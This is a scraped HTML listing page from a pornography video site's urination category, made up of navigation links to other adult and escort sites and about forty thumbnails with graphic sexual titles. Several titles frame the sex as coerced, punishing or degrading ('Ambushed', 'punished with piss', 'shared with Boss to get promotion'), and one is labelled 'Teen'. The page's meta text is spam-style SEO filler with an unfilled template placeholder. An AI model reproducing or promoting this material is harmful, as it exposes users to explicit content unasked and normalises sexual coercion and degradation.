

--- FILE ---
content_type: text/html
request_url: https://pornhubrough.com/en/category/120324178/Pee/popular/1/
body_size: 15937
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Pornhub Rough What struck me, though, is that the Pissing is never watered-down or too safe.</title>
        <meta name="description" content="Another aspect of Pornhub Rough that I appreciated was the fact that it had no issues with blocking users from certain [#CATEGORY_NAME#] content" />
        <link rel="alternate" hreflang="en" href="/en/category/120324178/Pissing/popular/1/" />
 
        <link rel="canonical" href="https://pornhubrough.com/en/category/120324178/Pissing/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/WoUPXTSw3npuUDV.js" type="text/javascript"></script>          
        <!-- Site Header START -->
        <header class="site-header">
            
            <!-- Logo + Search START -->
            <div class="content">
                
            
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                
        
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Porn<span>hub</span>Rough<!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
                
                
                <button class="search-btn"></button><!-- Header Search Open Button -->
            
                
                <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div>
            <!-- Logo + Search END -->
            
                
            <!-- Header Menu START -->
            <nav>
                <ul>

                    <!-- Menu Link START -->
                    <li><!-- class="active" to highlight active page link -->
                        <a class="videos" href="/en/category/120324178/Pissing/popular/1/" target="_self">Most Viewed</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    
                    <!-- Menu Link START -->
                    <li>
                        <a class="categories" href="/en/category/120324178/Pissing/latest/1/" target="_self">Last Added</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    <!-- Menu Link START -->
                    <li>
                        <a class="stars" href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    </li>
                    <!-- Menu Link END -->                    
                   
                    <!-- Menu Link START -->
                    <li>
                        <a class="channels" href="https://pornsites.love/">PornSites.love</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    
                </ul>
            </nav>
            <!-- Header Menu END -->
                
                
            
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">
                
                
                
                <!-- Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Pissing - Pornhub Rough</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 20/40/60/80 and e.t.c thumbnails number to have last row completed on most resolutions (Just for Feng-Shui) -->
                    <!-- additional class "ratio-16x9" to set thumbnails aspect ratio in this section. Read More in Documentation. -->
                    <!-- additional class "thumbnails-alt" if it's a categories, models or channels thumbnails section (to set a little bit other styles) -->
                    
                    <div class="thumbnails ratio-16x9 thumbnails-alt">
                        
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734436840772/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9caa09544" src="/thumbs/772/2705852734436840772_0.jpg" alt="Jav Idol Abe Mikako Bound In jail Gets Rough Deep Throat"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Jav Idol Abe Mikako Bound In jail Gets Rough Deep Throat</h3> <!-- Title -->
                                </a>
                                <span class="dur">11:09</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942639353560860/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10a8e9ff1c" src="/thumbs/860/3824942639353560860_0.jpg" alt="Drinking for the Job with Gina Blonde"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Drinking for the Job with Gina Blonde</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:39</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637987242675/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed105779a2b3" src="/thumbs/675/3824942637987242675_0.jpg" alt="Rest in Piss - Rough Sex sluts Selvaggia &amp; Charlotte Sartre Balls Deep Anal"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Rest in Piss - Rough Sex sluts Selvaggia &amp; Charlotte Sartre Balls Deep Anal</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:55</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1419756273375111715/" class="trd">
                                    <figure>
                                        <img data-sg="13b3fccef627ea23" src="/thumbs/715/1419756273375111715_0.jpg" alt="Cum Swapping Piss Sluts Baby Kxtten And Emily Bellexx Share Cock In Rough DP Gangbang SZ2930 (PEE)"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Cum Swapping Piss Sluts Baby Kxtten And Emily Bellexx Share Cock In Rough DP Gangbang SZ2930 (PEE)</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:01</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13273307990747733516/" class="trd">
                                    <figure>
                                        <img data-sg="b834434ae6df5e0c" src="/thumbs/516/13273307990747733516_0.jpg" alt="Piss Drinking, Deepthroat Puke Humiliation with d. Slut in the toilet"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Piss Drinking, Deepthroat Puke Humiliation with d. Slut in the toilet</h3> <!-- Title -->
                                </a>
                                <span class="dur">14:31</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/17159239341176587925/" class="trd">
                                    <figure>
                                        <img data-sg="ee21dd446abd0695" src="/thumbs/925/17159239341176587925_0.jpg" alt="Nympho Petite Sasha Colibri Pissing and Rough BBC Gangbang with a Creampie Finish"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Nympho Petite Sasha Colibri Pissing and Rough BBC Gangbang with a Creampie Finish</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:49</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2393475642478773134/" class="trd">
                                    <figure>
                                        <img data-sg="2137556a687f438e" src="/thumbs/134/2393475642478773134_0.jpg" alt="my crazy grandma pissing in the bathtub"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>my crazy grandma pissing in the bathtub</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:24</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/14532407740283067350/" class="trd">
                                    <figure>
                                        <img data-sg="c9ad7bd802b59bd6" src="/thumbs/350/14532407740283067350_0.jpg" alt="Redhead Rita Fox and Anastasia Mistress - MASSIVE PISSING DRINKING - Peeing in Mouth - Deep Asshole - Footjob Suck VK088"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Redhead Rita Fox and Anastasia Mistress - MASSIVE PISSING DRINKING - Peeing in Mouth - Deep Asshole - Footjob Suck VK088</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:50</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/16224252654149694791/" class="trd">
                                    <figure>
                                        <img data-sg="e1281fd444c7f547" src="/thumbs/791/16224252654149694791_0.jpg" alt="Teen Goth babe brutally ass fucked and punished with piss"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Teen Goth babe brutally ass fucked and punished with piss</h3> <!-- Title -->
                                </a>
                                <span class="dur">29:18</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/18272148379528197564/" class="trd">
                                    <figure>
                                        <img data-sg="fd93b6242501f5bc" src="/thumbs/564/18272148379528197564_0.jpg" alt="Indian Wife shared with Boss to get promotion in office"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Indian Wife shared with Boss to get promotion in office</h3> <!-- Title -->
                                </a>
                                <span class="dur">15:18</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/16618620686190259509/" class="trd">
                                    <figure>
                                        <img data-sg="e6a1337701542d35" src="/thumbs/509/16618620686190259509_0.jpg" alt="DAP only anal for Jureka Del Mar 0%pussy, white guys on asian girl, piss mix fruits and milk, real deep balls, rimming PAF028"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>DAP only anal for Jureka Del Mar 0%pussy, white guys on asian girl, piss mix fruits and milk, real deep balls, rimming PAF028</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:56</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942639998232985/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10cf56e999" src="/thumbs/985/3824942639998232985_0.jpg" alt="Sexy Curvy Adriana at home"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sexy Curvy Adriana at home</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:56</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942636991310341/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed101c1cea05" src="/thumbs/341/3824942636991310341_0.jpg" alt="Golden Shower and DP Hardcore extreme"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Golden Shower and DP Hardcore extreme</h3> <!-- Title -->
                                </a>
                                <span class="dur">13:36</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942639265434101/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10a3a949f5" src="/thumbs/101/3824942639265434101_0.jpg" alt="Madness in the madhouse."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Madness in the madhouse.</h3> <!-- Title -->
                                </a>
                                <span class="dur">23:07</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637896042887/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10520a0987" src="/thumbs/887/3824942637896042887_0.jpg" alt="disgusting extreme deepthroat"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>disgusting extreme deepthroat</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:21</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2827775786903545897/" class="trd">
                                    <figure>
                                        <img data-sg="273e471892d62829" src="/thumbs/897/2827775786903545897_0.jpg" alt="Backside Lickers Lesbians Wet, Brittany Bardot & Vittoria Divine, Asshole Fist-Fucking, ButtRose, Pissing Cocktail, Piss Drunk, Female Ejaculation, Female Ejaculation Drunk, AL011"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Backside Lickers Lesbians Wet, Brittany Bardot & Vittoria Divine, Asshole Fist-Fucking, ButtRose, Pissing Cocktail, Piss Drunk, Female Ejaculation, Female Ejaculation Drunk, AL011</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/17124525226716334382/" class="trd">
                                    <figure>
                                        <img data-sg="eda688f6cda4892e" src="/thumbs/382/17124525226716334382_0.jpg" alt="Buxomy Angels of Hardcore 6on2 with pissing Maddy Ghetto & Jennifer Mendez, spunk swallow"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Buxomy Angels of Hardcore 6on2 with pissing Maddy Ghetto & Jennifer Mendez, spunk swallow</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:36</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/16033433533222825247/" class="trd">
                                    <figure>
                                        <img data-sg="de8232d985952d1f" src="/thumbs/247/16033433533222825247_0.jpg" alt="Slammed brides Goes Wet, Jolee Love, 7on1, ATM, Balls Deep, DAP, Rough Sex, Big Gapes, Pee Drink, Creampie Swallow GIO2245"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Slammed brides Goes Wet, Jolee Love, 7on1, ATM, Balls Deep, DAP, Rough Sex, Big Gapes, Pee Drink, Creampie Swallow GIO2245</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:04</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8640203611277192576/" class="trd">
                                    <figure>
                                        <img data-sg="77e82b681d396d80" src="/thumbs/576/8640203611277192576_0.jpg" alt="Anal Hell -- b. anal domination with extreme bondage, ATM, and piss drinking"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Anal Hell -- b. anal domination with extreme bondage, ATM, and piss drinking</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:20</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5322075310375264373/" class="trd">
                                    <figure>
                                        <img data-sg="49dbcf4c16cb6075" src="/thumbs/373/5322075310375264373_0.jpg" alt="Jureka del Mar drinks huge bowl of piss cocktail and endures 8 DAP positions with anal fistingSZ2669"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Jureka del Mar drinks huge bowl of piss cocktail and endures 8 DAP positions with anal fistingSZ2669</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942636695647087/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed100a7d736f" src="/thumbs/87/3824942636695647087_0.jpg" alt="PORNFIDELITY Nacho Vidal Fucks Tiny Apolonia Hard"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>PORNFIDELITY Nacho Vidal Fucks Tiny Apolonia Hard</h3> <!-- Title -->
                                </a>
                                <span class="dur">16:10</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942639320529579/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10a6f1faab" src="/thumbs/579/3824942639320529579_0.jpg" alt="Extreme Pee lover Nicky gets her tight pussy wet - 666Bukkake"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Extreme Pee lover Nicky gets her tight pussy wet - 666Bukkake</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:07</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734506590163/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9cec8dfd3" src="/thumbs/163/2705852734506590163_0.jpg" alt="Insertion extreme"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Insertion extreme</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:29</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733248039911/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb983c4ebe7" src="/thumbs/911/2705852733248039911_0.jpg" alt="Hairy extreme prolapse and pissing"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Hairy extreme prolapse and pissing</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:51</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482548768023282/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe251fd9ca2f2" src="/thumbs/282/1426482548768023282_0.jpg" alt="TOUGHLOVEX Ivy Lebelle rough sex with a priest"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>TOUGHLOVEX Ivy Lebelle rough sex with a priest</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:11</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482545978950196/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe251575ec234" src="/thumbs/196/1426482545978950196_0.jpg" alt="Jav Idol Suzu Ichinose Ambushed In Library Finger Squirted Then Fucked Hard"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Jav Idol Suzu Ichinose Ambushed In Library Finger Squirted Then Fucked Hard</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:04</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/18400998053650164040/" class="trd">
                                    <figure>
                                        <img data-sg="ff5d7a3cb478e948" src="/thumbs/40/18400998053650164040_0.jpg" alt="The Education of a Slave wet, Moona Snake, ATM, Balls Deep, DAP, No Pussy, Rough Sex, Gapes, Pee Drink, Squirt, Swallow GIO2264"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>The Education of a Slave wet, Moona Snake, ATM, Balls Deep, DAP, No Pussy, Rough Sex, Gapes, Pee Drink, Squirt, Swallow GIO2264</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:32</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2087227597594977012/" class="trd">
                                    <figure>
                                        <img data-sg="1cf75271000a62f4" src="/thumbs/12/2087227597594977012_0.jpg" alt="Silvia Soprano is Unbreakable #2 wet, 4on1, ATM, DAP, Rough Sex, Big Gapes, Pee Drink, Creampie Swallow GIO2230"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Silvia Soprano is Unbreakable #2 wet, 4on1, ATM, DAP, Rough Sex, Big Gapes, Pee Drink, Creampie Swallow GIO2230</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:02</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/167913408179242231/" class="trd">
                                    <figure>
                                        <img data-sg="2548c5ae78c84f7" src="/thumbs/231/167913408179242231_0.jpg" alt="Sam Zee 3in1 Ruff Fucking GS Pissing Boozed & Girl Mirth Strap-On DP Fist Cock"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Sam Zee 3in1 Ruff Fucking GS Pissing Boozed & Girl Mirth Strap-On DP Fist Cock</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:58</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/121138357714320998/" class="trd">
                                    <figure>
                                        <img data-sg="1ae5eb1cc3c7e66" src="/thumbs/998/121138357714320998_0.jpg" alt="Dap Destination Goes Wet, Avery Jane, 4on1, ATM, DAP, No Pussy, Rough Sex, Gapes, Pee Drink, Cum in Mouth, Swallow GIO2089"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Dap Destination Goes Wet, Avery Jane, 4on1, ATM, DAP, No Pussy, Rough Sex, Gapes, Pee Drink, Cum in Mouth, Swallow GIO2089</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:05</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/6078037559489535979/" class="trd">
                                    <figure>
                                        <img data-sg="545986f520db1feb" src="/thumbs/979/6078037559489535979_0.jpg" alt="Manhandle goes Wet, Sasha Beart, 3on1, BBC, ATM, DAP, Manhandle, Rough Sex, Gapes, Pee Drink, Creampie Swallow GIO2049"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Manhandle goes Wet, Sasha Beart, 3on1, BBC, ATM, DAP, Manhandle, Rough Sex, Gapes, Pee Drink, Creampie Swallow GIO2049</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:04</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942640108670790/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10d5ec0f46" src="/thumbs/790/3824942640108670790_0.jpg" alt="Belly Bulging by Siswet19 ***WATCH ME LIVE ON CAMGANGSTER.COM"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Belly Bulging by Siswet19 ***WATCH ME LIVE ON CAMGANGSTER.COM</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:47</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1181076111665621026/" class="trd">
                                    <figure>
                                        <img data-sg="1064067748876822" src="/thumbs/26/1181076111665621026_0.jpg" alt="Black Pee, Alexxa Vice, 3on1, BBC, ATM, DAP, Rough Sex, Wrecked Ass, ButtRose, Pee Drink, Cum in Mouth, Swallow GIO2016"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Black Pee, Alexxa Vice, 3on1, BBC, ATM, DAP, Rough Sex, Wrecked Ass, ButtRose, Pee Drink, Cum in Mouth, Swallow GIO2016</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:08</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942639089228053/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed1099289915" src="/thumbs/53/3824942639089228053_0.jpg" alt="Dirty blonde slut gets pissed in her"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Dirty blonde slut gets pissed in her</h3> <!-- Title -->
                                </a>
                                <span class="dur">4:54</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942638574003781/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed107a72e645" src="/thumbs/781/3824942638574003781_0.jpg" alt="peeing pissing piss menstruation"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>peeing pissing piss menstruation</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:06</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2518760463811147910/" class="trd">
                                    <figure>
                                        <img data-sg="22f46f4bffc2f886" src="/thumbs/910/2518760463811147910_0.jpg" alt="PEE & ANUS TRAINING Ashley Cumstar Coarse oiled juggs & bum,, asshole handballing, pissing mouth & drinking, pissing on backside [PART 1]"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>PEE & ANUS TRAINING Ashley Cumstar Coarse oiled juggs & bum,, asshole handballing, pissing mouth & drinking, pissing on backside [PART 1]</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:31</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/16046050816266736016/" class="trd">
                                    <figure>
                                        <img data-sg="deaf0633a7721190" src="/thumbs/16/16046050816266736016_0.jpg" alt=""[Wet] TOUGH - ASSHOLE-HILITION Ashley CumStar Bum Gape, DP with toy, Pee drinking, Spit, Slap, Sloppy ""An Office Trilogy Ep.3""""width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>"[Wet] TOUGH - ASSHOLE-HILITION Ashley CumStar Bum Gape, DP with toy, Pee drinking, Spit, Slap, Sloppy ""An Office Trilogy Ep.3"""</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:20</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8741331717593540497/" class="trd">
                                    <figure>
                                        <img data-sg="794f72e23304a791" src="/thumbs/497/8741331717593540497_0.jpg" alt="Custom Video for "TOR" wet Jolee Love, 7on1, ATM, DAP, Rough Sex, Big Gapes, Pee Drink, Squirt, Cum in Mouth, Swallow GIO2293"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Custom Video for "TOR" wet Jolee Love, 7on1, ATM, DAP, Rough Sex, Big Gapes, Pee Drink, Squirt, Cum in Mouth, Swallow GIO2293</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:29</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5557432030701358031/" class="trd">
                                    <figure>
                                        <img data-sg="4d1ff6fcc5550bcf" src="/thumbs/31/5557432030701358031_0.jpg" alt="The Best School #10wet, Syren De Mer, BBC, ATM, Rough Sex, Gapes, Pee Drink, Pee Shower, Squirt, Creampie Swallow GIO2450"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>The Best School #10wet, Syren De Mer, BBC, ATM, Rough Sex, Gapes, Pee Drink, Pee Shower, Squirt, Creampie Swallow GIO2450</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:14</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/784761995872696546/" class="trd">
                                    <figure>
                                        <img data-sg="ae408e09d37f8e2" src="/thumbs/546/784761995872696546_0.jpg" alt="Dap and Pissing, Syren De Mer, 2on1, ATM, Balls Deep Anus, DAP, Massive Gapes, Peeing Drunk, Cream Pie Swallow GIO1920"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Dap and Pissing, Syren De Mer, 2on1, ATM, Balls Deep Anus, DAP, Massive Gapes, Peeing Drunk, Cream Pie Swallow GIO1920</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:23</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/14574627403187066498/" class="trd">
                                    <figure>
                                        <img data-sg="ca437a674ca39682" src="/thumbs/498/14574627403187066498_0.jpg" alt="Blackended goes Wet, Alura TNT Jenson, 8on1, BBC, BWC, ATM, DAP, Rough Sex, Gapes, Pee Drink, Creampie, Cum in Mouth GIO2260"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Blackended goes Wet, Alura TNT Jenson, 8on1, BBC, BWC, ATM, DAP, Rough Sex, Gapes, Pee Drink, Creampie, Cum in Mouth GIO2260</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:02</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2987968246597502683/" class="trd">
                                    <figure>
                                        <img data-sg="2977654a129746db" src="/thumbs/683/2987968246597502683_0.jpg" alt="Black Pee Claudia Garcia 3on1, BBC, ATM, Balls Deep, DP, Rough Sex, Big Gapes, Pee Drink, Cum in Mouth, Swallow GL766"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Black Pee Claudia Garcia 3on1, BBC, ATM, Balls Deep, DP, Rough Sex, Big Gapes, Pee Drink, Cum in Mouth, Swallow GL766</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:08</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
